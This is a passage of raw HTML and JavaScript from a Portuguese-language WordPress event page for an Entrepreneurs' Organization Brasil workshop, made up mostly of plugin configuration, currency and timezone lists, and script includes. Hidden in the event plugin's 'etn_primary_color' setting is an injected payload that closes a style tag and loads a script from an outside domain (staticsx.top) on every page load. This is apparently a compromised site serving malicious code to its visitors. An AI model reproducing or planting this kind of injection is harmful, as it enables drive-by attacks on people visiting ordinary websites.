forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"janeiro 25, 2026","time_format":"g:i a","time_format_string":"3:51 am","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"0be1aec20c","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script>
<script src="https://eobrasil.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=0d0abf5d7589aadd4d59" id="etn-public-js"></script>
<script src="https://eobrasil.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"7b1ca3b8da","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","loadMoreLoadingText":"Carregando\u2026"};
</script>
<script src="https://eobrasil.org/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.1.2" id="oceanwp-main-js"></script>
<script src="https://eobrasil.org/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.1.2" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://eobrasil.org/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.1.2" id="oceanwp-drop-down-search-js"></script>
<script src="https://eobrasil.org/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.1.2" id="ow-magnific-popup-js"></script>
<script src="https://eobrasil.org/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.1.2" id="oceanwp-lightbox-js"></script>
<script src="https://eobrasil.org/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.1.2" id="ow-flickity-js"></script>
<script src="https://eobrasil.org/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.1.2" id="oceanwp-slider-js"></script>
<script src="https://eobrasil.org/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.1.2" id="oceanwp-scroll-effect-js"></script>
<script src="https://eobrasil.org/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.1.2" id="oceanwp-select-js"></script>
<script src="https://eobrasil.org/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.29.2" id="instant-page-js"></script>
<script src="https://eobrasil.org/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://eobrasil.org/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://eobrasil.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/eobrasil.org\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/eobrasil.org\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/eobrasil.org\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"083d827331"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1696,"title":"Workshop%C2%A0Scaling%20Up%20-%20Entrepreneurs%27%20Organization%20Brasil","excerpt":"","featuredImage":"https:\/\/eobrasil.org\/wp-content\/uploads\/2023\/06\/workshop-ss.webp"}};
</script>
<script src="https://eobrasil.org/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.4" id="elementor-frontend-js"></script>
<script src="https://eobrasil.org/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://eobrasil.org/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.29.2" id="e-sticky-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'pt_BR', {"months":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthsShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"weekdays":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"weekdaysShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"j \\d\\e F \\d\\e Y, H:i","LLLL":null}} );
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"An unknown error occurred.":["Um erro desconhecido ocorreu."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 um JSON v\u00e1lido."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Falha ao enviar a m\u00eddia. Se for uma foto ou imagem grande, reduza o tamanho e tente novamente."],"You are probably offline.":["Voc\u00ea provavelmente est\u00e1 offline."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://eobrasil.org/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "0be1aec20c" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://eobrasil.org/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script id="wp-a11y-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script id="wp-keycodes-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-11-28 20:18:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Comma":["V\u00edrgula"],"Period":["Ponto"],"Backtick":["Acento grave"],"Tilde":["Til"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://eobrasil.org/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://eobrasil.org/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script id="wp-rich-text-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
